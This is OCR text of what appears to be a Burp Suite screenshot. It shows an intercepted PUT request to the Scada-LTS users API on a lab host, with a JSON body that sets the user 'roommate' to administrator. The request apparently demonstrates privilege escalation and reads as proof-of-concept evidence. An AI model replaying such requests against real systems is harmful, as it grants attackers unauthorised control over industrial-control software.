 Request to http://192.168.205.134:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 PUT /Scada-LTS/api/users/ HTTP/1.1
2 Host: 192.168.205.134:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/2010
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 255
9 Origin: http://192.168.205.134:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.205.134:8080/Scada-LTS/app.shtm
13 Cookie: JSESSIONID=599B2E3042084A7173E63F3C41AA6239; split_container_hei
14
15 {
"id":6,
"username":"roommate",
"firstName":"",
"lastName":"",
"email":"mate@room.com",
"phone":"",
"admin":true,
"disabled":false,
"homeUrl":"",
"lastLogin":0,
"receiveAlarmEmails":0,
"receiveOwnAuditEvents":true,
"theme":"DEFAULT",
"hideMenu":false,
"userProfile":1
}